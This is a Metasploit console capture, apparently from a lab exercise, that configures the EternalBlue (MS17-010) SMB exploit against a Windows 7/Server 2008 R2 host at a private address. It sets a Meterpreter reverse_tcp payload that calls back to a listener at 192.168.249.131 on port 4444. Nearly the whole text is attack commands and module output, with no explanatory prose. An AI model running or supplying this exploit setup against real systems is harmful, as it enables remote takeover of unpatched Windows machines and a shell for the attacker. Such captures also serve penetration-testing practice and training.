 msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOSTS 192.168.249.131
LHOSTS => 192.168.249.131
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.249.131
LHOST => 192.168.249.131
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.249.151 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.249.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >